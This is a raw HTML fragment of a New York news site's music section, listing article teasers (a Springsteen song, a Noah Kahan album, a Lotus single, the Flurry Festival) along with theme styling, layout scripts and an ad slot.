                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:40:16-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
	All products and services featured are independently chosen by editors. However, Billboard may receive a commission on orders placed through its retail links, and...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/robert-schwartzman-talks-zombies-movie-on-limehof-podcast"  rel="bookmark" class="td-image-wrap " title="Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Robert-Coppola-Schwartzman-768x679-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/robert-schwartzman-talks-zombies-movie-on-limehof-podcast"  rel="bookmark" title="Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast">Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:08:00-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In a special episode of the LIMEHOF Podcast, recorded live at the Long Island Music and Entertainment Hall of Fame, director Robert Coppola Schwartzman...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lotus-dive-deep-on-rise-of-the-anglerfish-unveiling-luminous-new-single-one-word"  rel="bookmark" class="td-image-wrap " title="Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Lotus-Web1-768x432-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lotus-dive-deep-on-rise-of-the-anglerfish-unveiling-luminous-new-single-one-word"  rel="bookmark" title="Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”">Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:03:00-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Celebrated instrumental electronic/jam band Lotus has released “One Word,” the second single off their upcoming studio album, Rise of the Anglerfish, due out February...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4177";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1044";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" class="td-image-wrap " title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17696361428063-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer">Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:38:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/flurry-festival-returns-to-saratoga-springs-with-222-music-and-dance-sessions"  rel="bookmark" class="td-image-wrap " title="Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/flurryfestival-768x576-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/flurry-festival-returns-to-saratoga-springs-with-222-music-and-dance-sessions"  rel="bookmark" title="Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions">Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:08:02-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/bruce-springsteen-salutes-slain-protesters-in-new-song"  rel="bookmark" class="td-image-wrap " title="Bruce Springsteen Salutes Slain Protesters In New Song" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/BRUCE_ESTREET_ANNOUNCE_photo2-1290x860-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/bruce-springsteen-salutes-slain-protesters-in-new-song"  rel="bookmark" title="Bruce Springsteen Salutes Slain Protesters In New Song">Bruce Springsteen Salutes Slain Protesters In New Song</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:39:43-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/noah-kahan-will-divide-and-conquer-on-new-lp"  rel="bookmark" class="td-image-wrap " title="Noah Kahan Will ‘Divide’ And Conquer On New LP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/20251120_RO_NoahKahanBenefitConcert_150-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/noah-kahan-will-divide-and-conquer-on-new-lp"  rel="bookmark" title="Noah Kahan Will ‘Divide’ And Conquer On New LP">Noah Kahan Will ‘Divide’ And Conquer On New LP</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:37:00-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
